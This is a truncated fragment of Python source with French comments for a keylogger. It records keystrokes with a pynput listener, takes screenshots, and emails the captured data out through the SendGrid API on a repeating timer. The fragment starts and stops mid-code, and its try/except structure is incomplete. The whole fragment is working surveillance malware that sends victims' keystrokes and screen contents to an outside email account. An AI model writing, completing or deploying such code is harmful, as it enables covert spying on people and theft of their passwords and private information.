 # Envoyer l'email via SendGrid
sg = SendGridAPIClient(SENDGRID_API_KEY)
response = sg.send(message)
print(f"Email envoyé avec succès, statut {response.status_code}")
except Exception as e:
print(f"Erreur lors de l'envoi de l'e-mail : {e}")
# Reprogrammer l'envoi dans N secondes
Timer(email_interval, send_email).start()
# Démarrer le keylogger
def start_keylogger():
print("Keylogger démarré...")  # Confirmation que le keylogger a démarré
with Listener(on_press=on_press) as listener:
listener.join()
# Lancer le keylogger et les captures d'écran
if __name__ == "__main__":
try:
# Démarrer les captures d'écran
take_screenshot()
# Envoyer les données par e-mail toutes les N secondes
send_email()
# Démarrer le keylogger
start_keylogger()